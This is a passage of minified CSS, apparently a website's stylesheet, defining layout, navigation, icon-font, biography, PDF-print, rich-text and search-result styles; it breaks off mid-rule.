.hero-w-navigation__video-image-wrapper{margin-left:12.5rem}.hero-w-navigation__video-image-container{height:42.1875rem;overflow:hidden;position:relative}.hero-w-navigation__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:25%;transform:translate(-50%,-25%)}.hero-w-navigation__overlay-images{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.hero-w-navigation__overlay-images--visible{pointer-events:all}.hero-w-navigation__overlay-image{background-position:100% 100%;background-size:cover;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s;width:100%}.hero-w-navigation__overlay-image--active{opacity:1;pointer-events:all}.hero-w-navigation__rich-text{font-size:1.25rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{background-color:#061e3c;color:#fff;margin-bottom:8.3125rem;margin-left:auto;margin-top:-14.25rem;min-height:11.875rem;padding:3rem 3rem 4rem;position:relative;width:50%}.hero-w-navigation .simple-hero__cta-link-container{bottom:0;position:absolute;right:0;width:100%}@media screen{.hero-w-navigation--mobile-print:not(:last-child) .button--filled{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:1px solid rgba(6,30,60,.8)}}@media (max-width:60em){.hero-w-navigation__container.hero-w-navigation__container{padding-left:0;padding-right:0}.hero-w-navigation__outer-container.hero-w-navigation__outer-container{margin-top:4.75rem;padding-left:0;padding-right:0}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{width:60%}.hero-w-navigation__video-image{height:auto;min-height:auto;min-width:auto;width:100%}.hero-w-navigation__overlay-image{height:auto}}@media (max-width:1200px){.hero-w-navigation--offices{height:auto!important}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:none}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:auto}}@media screen and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:42rem}.hero-w-navigation--offices .hero-w-navigation--mobile-print{display:flex;flex:0 1 auto;flex-direction:column;width:50%}.hero-w-navigation--offices .hero-w-navigation--mobile-print .button--filled{flex:auto}}@media print and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:block}.hero-w-navigation--offices .hero-w-navigation--mobile-print[role=presentation]{display:none}}@media (max-width:40em){.hero-w-navigation--mobile{display:block}.hero-w-navigation--mobile .button--filled{line-height:1.375rem}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:none}.hero-w-navigation--mobile-print[role=presentation]{display:none}.hero-w-navigation--offices .hero-w-navigation--mobile-print{width:100%}.hero-w-navigation__links--desktop{display:none}.hero-w-navigation__links--mobile{display:block}.hero-w-navigation__video-image-section{margin-left:0;margin-right:0;padding:2rem}.hero-w-navigation__video-image-container{height:20rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{margin:0;width:100%}.hero-w-navigation .simple-hero__cta-link-container{margin-top:2rem;position:relative}.hero-w-navigation .simple-hero__cta-link-container .simple-hero__cta-link{position:relative;transform:none}}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(/assets/images/icons/fonts/icomoon.ttf?dx2rgy) format("truetype"),url(/assets/images/icons/fonts/icomoon.woff?dx2rgy) format("woff"),url(/assets/images/icons/fonts/icomoon.svg?dx2rgy#icomoon) format("svg")}[class*=" icon__"],[class^=icon__]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon__arrow-tail:before{content:"\e90d"}.icon__bookmark:before{content:"\e90b"}.icon__headphones:before{content:"\e90a"}.icon__video-camera:before{content:"\e909"}.icon__external-link:before{content:"\e906"}.icon__bookmark-outline:before{content:"\e902"}.icon__email-outline:before{content:"\e903"}.icon__facebook-outline:before{content:"\e904"}.icon__share-outline:before{content:"\e905"}.icon__twitter-outline:before{content:"\e907"}.icon__down-arrow:before{content:"\f101"}.icon__search:before{content:"\f104"}.icon__play-button:before{content:"\f103"}.icon__right-caret:before{content:"\f105"}.icon__close:before{content:"\f100"}.icon__ellipsis:before{content:"\f102"}.icon__mail:before{content:"\e901"}.icon__plus:before{content:"\ea0a"}.icon__twitter:before{content:"\ea96"}.icon__linkedin:before{content:"\eaca"}.icon__facebook:before{content:"\ea90"}.icon__vimeo:before{content:"\eaa0"}.icon__youtube:before{content:"\ea9d"}.icon__x:before{content:"\e90c"}.icon__menu:before{content:"\e900";font-size:1.5em}.icon__glasses:before{content:"\e908";font-size:1.5em;margin-right:.15em}.icon__up-arrow:before{content:"\f101";display:inline-block;transform:scaleY(-1)}.icon__left-arrow:before{content:"\f105";display:inline-block;transform:scaleX(-1)}.icon__right-arrow:before{content:"\f105"}.icon__down-chevron:before{content:"\f105";display:inline-block;transform:rotate(90deg)}.image{background-color:#061e3c;color:#fff;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.image.no-image{background-color:transparent;background-repeat:repeat;-o-object-fit:none;object-fit:none}.image__container{position:relative}.label__text{vertical-align:middle}.label__icon{font-size:.7em}.label__icon--left{margin-right:.25em}.label__icon--right{margin-left:.25em}.letters{color:#061e3c;display:flex;flex-wrap:wrap;justify-content:center}.letters__letter{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.25rem;transition:color .3s ease-in-out;width:14.2857142857%}.letters__letter:focus,.letters__letter:hover{color:#7d7d7d}.letters__letter--disabled{color:#7d7d7d;cursor:not-allowed;font-family:AvenirNextW06-Regular,sans-serif}.letters__letter--disabled:focus,.letters__letter--disabled:hover{color:#7d7d7d}@media (min-width:40em){.letters__letter{width:7.6923076923%}}@media (min-width:60em){.letters{flex-wrap:nowrap;justify-content:space-between}.letters__letter{width:auto}}.link{transition:color .3s ease-in-out}.link,.link--disabled,.link:focus,.link:hover{color:#09a5a8}.link--disabled{font-family:AvenirNextW04-Demi,sans-serif}.link--dark{color:#061e3c;transition:color .3s ease-in-out}.link--dark.link--disabled,.link--dark:focus,.link--dark:hover{color:#09a5a8}.link--bold{font-family:AvenirNextW04-Demi,sans-serif}.link--fade-light:hover{color:#fff}@media (max-width:40em){.link--fade-light:hover{color:#09a5a8}}.link--gray,.link--gray:focus,.link--gray:hover{color:#7d7d7d}.link--ellipsis{cursor:pointer;padding:0 1rem;transition:transform .15s ease-in-out,color .15s ease-in-out}.link--ellipsis:hover{transform:scale(1.2)}.link--ellipsis:focus,.link--ellipsis:hover{color:#061e3c!important}.link--ellipsis-hover:hover{color:#061e3c}.link--ellipsis-hover:focus{color:#061e3c!important}.nav{background-color:#061e3c;color:#fff;min-height:3.75rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,transform .5s ease-in-out,margin .3s ease-in-out;z-index:100}.nav__search-input:focus{outline:1px dotted #09a5a8}.nav__mobile-actions--menu{margin-left:0}.nav__mobile-actions .icon__close{align-items:center;background-color:transparent;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;flex:0 0 36px;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__mobile-actions .icon__close:focus,.nav__mobile-actions .icon__close:hover{background-color:#04686a;color:#fff!important}.nav__mobile-actions .icon__close--menu{background-color:transparent;height:27px;width:27px}.nav__mobile-actions .icon__close--menu:active,.nav__mobile-actions .icon__close--menu:focus,.nav__mobile-actions .icon__close--menu:hover{background-color:transparent;color:#09a5a8}.nav__mobile{background-color:#061e3c;left:0;position:absolute;top:5.7rem;width:100%;z-index:0}.nav__mobile-links-wrapper{overflow-y:auto;padding-bottom:1rem;padding-top:5.7rem}.nav__mobile-links{background-color:inherit;display:none;flex-direction:column;height:0;justify-content:flex-start;left:0;margin-top:-5.7rem;min-height:100vh;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:1}.nav__mobile-links--visible{display:flex;transform:none}.nav__mobile-searchbar{background-color:inherit;display:none;left:0;margin-top:-5.7rem;min-height:100vh;overflow-y:auto;padding:1rem 2.375rem;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:0}.nav__mobile-searchbar--visible{display:block;transform:none}.nav__mobile-searchbar .nav__search{background-color:transparent;border-bottom:2px solid #fff;color:#fff;display:flex;margin-top:9.2625rem;padding:.5rem;position:relative}.nav__mobile-searchbar .nav__search .searchbar__typeahead{left:0;margin-top:2px;position:absolute;top:100%;width:calc(100% - 2px)}.nav__mobile-searchbar .nav__search .searchbar__typeahead-result{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;line-height:1.333rem}.nav__mobile-searchbar .nav__search-input{background-color:#061e3c;border:0;color:#fff;flex:1;font-size:1rem}.nav__mobile-searchbar .nav__search-input::-moz-placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-input::placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-button{font-size:1.5em;transition:color .3s ease-in-out}.nav__mobile-searchbar .nav__search-button:focus,.nav__mobile-searchbar .nav__search-button:hover{color:#fff}.nav__mobile-searchbar .nav__search-button--padded{margin-right:1rem}.nav__mobile-primary-links:after{background-color:#f3fafa;content:"";display:block;height:1px;left:2rem;margin-bottom:1rem;margin-top:1rem;position:relative;width:40px}.nav__link{color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:0;transition:color .3s ease-in-out}.nav__link:focus,.nav__link:hover{color:#09a5a8}.nav__link--active,.nav__link--primary:focus,.nav__link--primary:hover{color:#061e3c}.nav__link--mobile{display:block;font-size:1rem;padding:1rem 2rem}.nav__link--mobile-primary{color:#fff;font-size:1.5rem}.nav__link--mobile-primary:focus,.nav__link--mobile-primary:hover{color:#fff}.nav__link--mobile-secondary.nav__link--active{color:#09a5a8}.nav__link--has-icon{align-items:center;background-position:100%;background-repeat:no-repeat;color:#fff;display:flex;position:relative}.nav__link--has-icon.icon__search{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__link--has-icon.icon__search:focus,.nav__link--has-icon.icon__search:hover{background-color:#04686a;color:#fff!important}.nav__link--has-icon.icon__menu{color:#fff;font-size:1em}.nav__primary{align-items:center;background-color:inherit;border-bottom:1px solid #7c7c7c;display:flex;font-size:1.125rem;height:0;justify-content:space-between;min-height:3.75rem;padding:0 1rem;position:relative;z-index:1}.nav__brand{height:2.95rem;width:100%}.nav__brand--blue{display:none}.nav__brand--tagline{height:70px;padding-left:15px}.nav__brand-link{width:140px}.nav__brand-link img{height:auto;width:100%}@media (min-width:72em){.nav__brand-link{width:235px}}.nav__secondary{display:none;outline:none;padding:0 2.375rem}.nav__links,.nav__search-section{display:none}.nav__links{align-items:center;justify-content:center;opacity:1;transition:opacity .3s ease;visibility:visible}.nav__links--hidden{opacity:0;pointer-events:none;z-index:-1}.nav__links--primary{margin-left:auto;padding:0 1em;position:relative}.nav__links--primary:after{background-color:#7c7c7c;content:"";height:41px;opacity:.5;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.nav__links-container{flex:0 1 auto;padding-right:0;position:relative;width:auto}.nav__brand-container,.nav__links-container{align-items:center;display:flex}.nav__brand-title{font-size:1.5rem}.nav__brand--detail{display:none;height:5.7rem;width:auto}.nav__search-button{transition:color .3s ease-in-out}.nav__search-button:focus,.nav__search-button:hover{color:#08ced2}.nav__search-cta{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-cta.icon__close{background-color:transparent}.nav__search-cta.icon__close:focus,.nav__search-cta.icon__close:hover{background-color:transparent;color:#04686a}.nav__search-cta:focus,.nav__search-cta:hover{background-color:#09a5a8}.nav--fixed{backface-visibility:hidden;left:0;position:fixed;top:0;transform:translateZ(0);width:100%}.nav--dark,.nav--fixed.nav--hidden{background-color:#061e3c;border-color:#061e3c}.nav--dark{color:#fff}.nav--dark .nav__primary{background-color:initial;border-color:initial}.nav--dark .nav__search-input{border-color:#fff;color:#fff}.nav--dark .nav__search-input::-moz-placeholder{color:#fff}.nav--dark .nav__search-input::placeholder{color:#fff}.nav--dark .nav__search-button.icon__search{color:#fff}.nav--dark .nav__search-button.icon__search:focus,.nav--dark .nav__search-button.icon__search:hover{color:#09a5a8}.nav--dark .nav__links--primary:after{background-color:#f3fafa}.nav--dark .nav__link{color:#fff}.nav--dark .nav__link--active,.nav--dark .nav__link:focus,.nav--dark .nav__link:hover{color:#09a5a8}.nav--dark .nav__link.link--ellipsis:focus,.nav--dark .nav__link.link--ellipsis:hover{color:#08ced2!important}.nav--hidden{transform:translateY(-100%)}@media (max-width:40em){.nav__brand-title{font-size:inherit}}@media (min-width:72em){.nav{background-color:#fff;color:#09a5a8;min-height:5.7rem}.nav__link{padding:0 1rem}.nav__link--has-icon.icon__search{font-size:1.5em;height:55px;width:55px}.nav__links-container{flex:0 1 auto;padding-right:55px}.nav__mobile,.nav__mobile-actions{display:none}.nav__mobile-actions .icon__close{font-size:1.5em;height:55px;width:55px}.nav__primary{border:0;min-height:5.7rem;padding:0 2.375rem}.nav__secondary{background-color:#061e3c;box-sizing:border-box;color:#fff;display:block;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out,padding .3s ease-in-out}.nav__secondary--visible{max-height:5.7rem}.nav__search-section{display:flex;justify-content:flex-end;position:absolute;right:0;z-index:1}.nav__search-section--expanded{width:calc(100% - 3rem)}.nav__search{display:flex;justify-content:space-between;overflow:hidden;padding-right:0;pointer-events:none;position:relative;transition:width .3s ease,padding .3s ease;width:0;z-index:0}.nav__search--expanded{overflow:visible;padding-right:1em;pointer-events:auto;width:100%;z-index:1}.nav__search--expanded .nav__search-input{flex:1 1 auto}.nav__search-input{background-color:transparent;border:0;border-bottom:2px solid #09a5a8;color:#000;font-size:1rem;min-width:11.875rem;padding:.5rem;transition:min-width .3s ease-in-out}.nav__search-input::-moz-placeholder{color:#09a5a8}.nav__search-input::placeholder{color:#09a5a8}.nav__search-input--expanded{min-width:23.75rem}.nav__search-button{align-items:center;background-color:#09a5a8;border-radius:100%;color:#09a5a8;display:flex;flex:0 0 55px;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-button.icon__close{color:#fff;font-size:1em}.nav__search-button.icon__search{background-color:transparent;border-radius:0;font-size:1em;padding:0 1em;position:absolute;right:1em;top:0;width:auto;z-index:1}.nav__search-button:focus,.nav__search-button:hover{background-color:#04686a;color:#fff}.nav__links{display:flex}.nav__links--secondary{height:5.7rem;padding:1rem 1em}.nav__links--secondary .nav__link--active{color:#09a5a8}.nav__links--secondary .nav__link{font-size:.875rem}.nav__brand--blue{display:block}.nav--dark .nav__brand--blue,.nav__brand--white{display:none}.nav--dark .nav__brand--white{display:block}.nav__brand-title{padding-left:1rem}.nav--dark{background-color:#061e3c;border-color:#061e3c;color:#fff}}@media (min-width:80em){.nav__brand--detail{display:block}}.overview__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem}.overview__bio{background-color:#061e3c;color:#fff;margin-top:2.375rem;padding:0 2.375rem 2.375rem;position:relative}.overview__bio--no-image{padding-bottom:4.75rem}.overview__additional-container{display:grid;transition:grid-template-rows .6s}.overview__additional-container--open{grid-template-rows:1fr}.overview__additional-container--closed{grid-template-rows:0fr}.overview__additional-overflow-container{overflow:hidden}.overview__bio-content{font-family:Lora,serif;overflow:hidden}.overview__bio-content--padding{margin-top:1rem}.overview__bio-content.rich-text a[href],.overview__bio-content.rich-text a[href]:hover{color:#09a5a8}.overview__read-more{color:#09a5a8;font-size:1.125rem;margin-top:1rem}@media (max-width:40em){.overview__read-more{margin-bottom:2rem}}.overview__read-more--hidden{display:none}.overview__details{padding:0;position:relative;z-index:1}.overview__details--no-image{z-index:3}.overview__detail-lists{box-sizing:border-box;margin-top:4.75rem;padding:0 2.375rem;width:100%}.overview__bio-wrapper{padding-top:1.1875rem}.overview__cta{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;min-width:14.0625rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0)}@media (min-width:40em){.overview__title{font-size:3rem}}@media (min-width:72em){.overview__bio{margin-top:-4.75rem;order:1;width:calc(50% + 8rem)}.overview__bio-wrapper{padding-top:2.375rem}.overview__bio-wrapper--no-padding{padding-top:0}.overview__bio-wrapper .overview__bio-content:before{content:"";display:block;float:left;height:4.75rem;width:7.125rem}.overview__bio-wrapper .overview__bio-content--no-indent:before{content:none}.overview__bio-wrapper .biography-header.overview__title:before{content:"";display:block;float:left;height:2.375rem;width:7.125rem}.overview__details{align-items:flex-start;display:flex}.overview__detail{padding-left:2.375rem}.overview__detail-lists{margin-top:0;padding:2.96875rem 2.375rem 0 4.75rem;width:calc(50% - 8rem)}.overview__detail-lists--no-image{padding:2.96875rem 2.375rem}}.overview__quotes{font-size:1.125rem;line-height:2rem;margin-left:7.125rem}.overview__quote,.overview__quotes{margin-bottom:1.1875rem}.overview__quote--text{font-weight:700}#home-page,#homeApp{background-color:#061e3c}.page__background{display:none;height:100vh;left:0;position:relative;top:0;width:100vw;z-index:0}.page__navbar{background-color:#fff;left:0;position:fixed;top:0;width:100vw;z-index:100}.page__content{background-color:#fff;transition:top .7s ease-in-out,padding-top .7s ease-in-out;z-index:1}.page--padded-top,.page__content{padding-top:3.75rem}.page--overflow-hidden{overflow:hidden}@media (min-width:72em){.page__background{display:block;min-height:calc(100vh - 5.7rem)}.page__navbar{bottom:100%;left:0;position:absolute;position:fixed;top:auto;transform:none;transform:translateY(100%)}.page__content{padding-top:5.7rem}}@media (min-width:72em) and (-ms-high-contrast:none),screen and (min-width:72em) and (-ms-high-contrast:active){.page__content{top:100%}}@media (min-width:72em){.page--padded-top{padding-top:5.7rem}}#pdf *{line-height:1.5}#pdf .pdf__avoid-page-break{page-break-inside:avoid}#pdf .pdf__header{display:flex;justify-content:space-between}#pdf .pdf__header-text{font-size:1.5rem;margin-top:.9375rem}#pdf .pdf__quick-facts{font-size:1.5rem}#pdf .pdf__quick-facts-container{margin-bottom:2.375rem}#pdf .pdf__excerpt{border-bottom:1px solid #d3d3d3;margin-bottom:1.78125rem;padding-bottom:1.78125rem;position:relative}#pdf .pdf__title{font-family:Arial;font-size:2rem;font-weight:700;line-height:1.25}#pdf .pdf__subtitle{font-size:1.875rem}#pdf .pdf__link{color:#09a5a8;font-size:1.25rem}#pdf .pdf__link--deep-blue{color:#061e3c}#pdf .pdf__link--robin-eggs-blue-dark{color:#09a5a8}#pdf .pdf__logo-container{padding-top:25px}#pdf .pdf__logo{max-width:275px}#pdf .pdf__contact-image{width:200px}#pdf .pdf__two-column{overflow:hidden}#pdf .pdf__two-column--contact:not(:last-child){margin-bottom:.9375rem}#pdf .pdf__column{float:left;width:calc(50% - 1rem)}#pdf .pdf__column:last-child:not(:only-child){margin-left:2rem}#pdf .pdf__column--no-width{width:auto}#pdf .pdf__section-spacing{margin-top:3rem}#pdf .pdf__section-spacing--small{margin-top:2rem}#pdf .pdf__section-inner-spacing{margin-top:1rem}#pdf .pdf__section-inner-spacing--small{margin-top:.5rem}#pdf .pdf__section-header{font-size:1.875rem}#pdf .pdf__section-header--border-bottom{border-bottom:1px solid #d3d3d3;padding-bottom:.5em}#pdf .pdf__section-subheader{color:#061e3c;font-size:1.5rem}#pdf .pdf__image{width:100%}#pdf .pdf__footer{color:#7d7d7d;font-size:.875rem}#pdf .pdf__author:last-child:not(:only-child):not(:only-of-type):before{content:" and "}#pdf .pdf__author:not(:last-child):not(:only-of-type):after{content:", "}#pdf .pdf__author:not(:only-of-type):nth-last-of-type(2):after{content:""}#pdf .pdf__rich-text{font-family:Georgia,serif}#pdf .pdf__rich-text,#pdf .pdf__rich-text p{font-size:1.25rem}#pdf .pdf__rich-text h4{color:#061e3c}#pdf .pdf__rich-text ul{padding-left:0}#pdf .pdf__rich-text ul li{background:url(/assets/images/bullet.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page .pdf__rich-text h3{border-bottom:2px solid #d3d3d3;color:#061e3c}#pdf .pdf__insights-page .pdf__rich-text a[href]{color:#09a5a8}#pdf .pdf__insights-page .pdf__rich-text ul li{background:url(/assets/images/bullet-black.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page blockquote{margin-right:75px}#pdf .pdf__insights-page blockquote p{margin-left:4.75rem;position:relative}#pdf .pdf__insights-page blockquote:before{content:none;height:0;width:0}#pdf .pdf__insights-page blockquote:after{bottom:0;margin-left:85px;position:absolute;width:4.75rem}.results{padding-top:4.75rem}.results-listing__items{margin-top:2.375rem}.results-listing__item{padding:2rem 0}.results-listing__item:not(:last-child){border-bottom:1px solid #d3d3d3}.results-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;transition:color .3s}.results-listing__link:hover{color:#09a5a8}.related-content{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;padding-bottom:0}.related-content mark{background-color:transparent}.related-content--max-width{display:flow-root;max-width:80ch}.related-content--sans{font-family:AvenirNextW06-Regular,sans-serif}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5,.related-content h6,.related-content ol,.related-content p,.related-content ul{margin-top:1.1875rem}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5{font-family:AvenirNextW04-Demi,sans-serif}.related-content h6{font-family:AvenirNextW06-Regular,sans-serif}.related-content h1{color:red;display:none;font-size:1.875rem}.related-content h2{font-size:1.875rem}.related-content .sub-head,.related-content h3{color:#7d7d7d;font-size:1.75rem}.related-content h4{font-size:1.5rem;margin-top:3.5625rem}.related-content h5{font-size:1.125rem;margin-top:2.375rem}.related-content h6{font-size:1.125rem}.related-content ol,.related-content ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.related-content ul li{list-style:disc}.related-content ul li ul{margin-top:0}.related-content ul li ul li{list-style:circle;margin-top:0}.related-content ul li ul li ul{margin-top:0}.related-content ul li ul li ul li{list-style:square;margin-top:0}.related-content ol li{list-style:inherit}.related-content li{line-height:32px;margin-top:8px}.related-content p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.related-content a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.related-content a[href]:focus,.related-content a[href]:hover{color:#000}.related-content blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.related-content blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.related-content blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.related-content img{height:auto;max-width:100%}.related-content b,.related-content strong{font-weight:600}.related-content sup{font-size:.5em;position:relative;top:-.5em}.related-content em,.related-content i{font-style:italic}@media (min-width:60em){.related-content blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.related-content blockquote:before{display:none}.related-content blockquote:after{left:-4.75rem}}.related-content iframe{width:100%}.related-content ul{list-style:inside}.related-content ol{padding:revert}.related-content__label{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}.related-content__section{padding-top:0}.related-content__section--contain-overflow{overflow:hidden}.related-content__count{margin-top:1.1875rem}.related-content__subtitle{color:#061e3c;font-size:1.125rem;line-height:24px;margin-top:1.1875rem}.related-content__subtitle-item--primary:not(:last-child):after{content:" - "}.related-content__title-container{display:block;position:relative}.related-content__invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.related-content__title{background-image:linear-gradient(180deg,#f0f0f0 0,#f0f0f0);background-position:right 26px;background-repeat:no-repeat;background-size:100% 8px;color:#061e3c;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:34px;padding-right:4px;position:relative}.related-content__title--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));color:transparent}.related-content__title--invisible:focus,.related-content__title--invisible:hover{background-size:100% 8px;color:transparent}.related-content__preview{line-height:1.5;margin-top:1rem}.related-content__items{padding-top:2.375rem}.related-content__item{display:flex;flex-wrap:nowrap;justify-content:space-between;padding-bottom:2.375rem;position:relative}.related-content__item:not(:first-child){padding-top:2.375rem}.related-content__item:before{border-top:1px solid #d3d3d3;bottom:0;content:"";display:block;height:0;left:0;position:absolute;width:100vw}.related-content__item--block{display:block}.related-content__item-content--primary{flex-grow:1;padding-right:1rem}.related-content__minute-label{align-items:center;display:flex}.related-content__minute-label .icon__headphones{margin-right:5px}.related-content__view-all{display:block;margin-top:2.375rem}@media (min-width:40em){.related-content__label{display:flex}.related-content__title{font-size:1.5rem}.related-content__title i{font-family:AvenirNextW06-Italic,sans-serif}.related-content__item-content--primary{padding-right:15%}}@media (min-width:60em){.related-content--padded{padding:2.375rem 0}.related-content--top-padded{padding:7.125rem 2.375rem 2.375rem}}@media (max-width:40em){.related-content__item{display:block}.related-content__registration-container{margin-top:1.1875rem}.related-content--rss{padding-top:0}}a.related-content__title.related-content__title.related-content__title{border-bottom:0;transition:color .3s ease-in-out,background-size .6s ease-in-out}a.related-content__title.related-content__title.related-content__title:focus,a.related-content__title.related-content__title.related-content__title:hover{background-size:0 8px;color:#09a5a8}.rotatable{display:inline-block;transform:none;transition:transform .3s ease-in-out}.rotatable--ready{transform:rotate(45deg)}.rotatable--bigger{font-size:1.2em;vertical-align:middle}.rotatable--link{transition:transform .3s ease-in-out,color .3s ease-in-out!important}.rich-text{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rich-text mark{background-color:transparent}.rich-text--max-width{display:flow-root;max-width:80ch}.rich-text--sans{font-family:AvenirNextW06-Regular,sans-serif}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text ol,.rich-text p,.rich-text ul{margin-top:1.1875rem}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5{font-family:AvenirNextW04-Demi,sans-serif}.rich-text h6{font-family:AvenirNextW06-Regular,sans-serif}.rich-text h1{color:red;display:none}.rich-text h1,.rich-text h2{font-size:1.875rem}.rich-text .sub-head,.rich-text h3{color:#7d7d7d;font-size:1.75rem}.rich-text h4{font-size:1.5rem;margin-top:3.5625rem}.rich-text h5{margin-top:2.375rem}.rich-text h5,.rich-text h6{font-size:1.125rem}.rich-text ol,.rich-text ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rich-text ul li{list-style:disc}.rich-text ul li ul{margin-top:0}.rich-text ul li ul li{list-style:circle;margin-top:0}.rich-text ul li ul li ul{margin-top:0}.rich-text ul li ul li ul li{list-style:square;margin-top:0}.rich-text ol li{list-style:inherit}.rich-text li{line-height:32px;margin-top:8px}.rich-text p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rich-text a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rich-text a[href]:focus,.rich-text a[href]:hover{color:#000}.rich-text blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rich-text blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rich-text blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rich-text img{height:auto;max-width:100%}.rich-text b,.rich-text strong{font-weight:600}.rich-text sup{font-size:.5em;position:relative;top:-.5em}.rich-text em,.rich-text i{font-style:italic}@media (min-width:60em){.rich-text blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rich-text blockquote:before{display:none}.rich-text blockquote:after{left:-4.75rem}}.rich-text iframe{width:100%}.rich-text__section+.rich-text__section{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .clerk-date+.clerk-date:before{content:"-";margin-right:4px}.rich-text .indent-honors{list-style:none;margin-left:15px}.rich-text__credentials li span:not(:last-child):after{content:", "}.rich-text iframe.subscription-center{height:1100px}@media (max-width:40em){.rich-text iframe.subscription-center{height:1700px}}.rich-text .accordions{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .accordions__accordion{position:relative}.rich-text .accordions__header{cursor:pointer}.rich-text .accordions__title{font-family:Lora,serif;font-size:1.125rem;font-weight:500}.rich-text .accordions__button{padding-left:2.375rem}@media (max-width:40em){.rich-text .accordions__button{padding-left:1.1875rem}}.rich-text .accordions__controls-container{padding:0}.rich-text .accordions__control{font-family:AvenirNextW06-Regular,sans-serif;font-weight:600}.rich-text .accordions .accordions__controls-container+.accordions__accordion .accordions__header{border-top:thin solid #d3d3d3}.rich-text__scroll-to{overflow:hidden}.rich-text__additional-container{display:grid;transition:grid-template-rows .6s}.rich-text__additional-container--open{grid-template-rows:1fr}.rich-text__additional-container--closed{grid-template-rows:0fr}.rich-text__additional-overflow-container{overflow:hidden}.search-result__image-container{min-height:14rem;min-width:12.5rem}.search-result__content{align-items:center;flex:1;padding:2.375rem 1.1875rem}.search-result__content-primary{flex:1}.search-result__content-secondary{margin-top:2.375rem}.search-result__content-audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 